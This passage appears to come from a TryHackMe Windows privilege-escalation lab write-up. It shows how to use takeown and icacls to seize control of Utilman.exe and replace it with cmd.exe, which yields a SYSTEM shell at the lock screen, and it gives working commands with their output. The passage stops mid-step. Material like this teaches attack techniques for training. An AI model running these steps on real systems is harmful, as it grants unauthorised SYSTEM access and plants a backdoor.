 Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take
ownership of any file, replacing it is trivial.
To replace utilman, we will start by taking ownership of it with the following command:
Command Prompt
C:\> takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WINPRIVESC2\thmtakeownership".
Notice that being the owner of a file doesn't necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you
need. To give your user full permissions over utilman.exe you can use the following command:
Command Prompt
C:\> icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: Utilman.exe
Successfully processed 1 files; Failed processing 0 files
After this, we will replace utilman.exe with a copy of cmd.exe:
Command Prompt
C:\Windows\System32\> copy cmd.exe utilman.exe
1 file(s) copied.
To trigger utilman, we will lock our screen from the start button: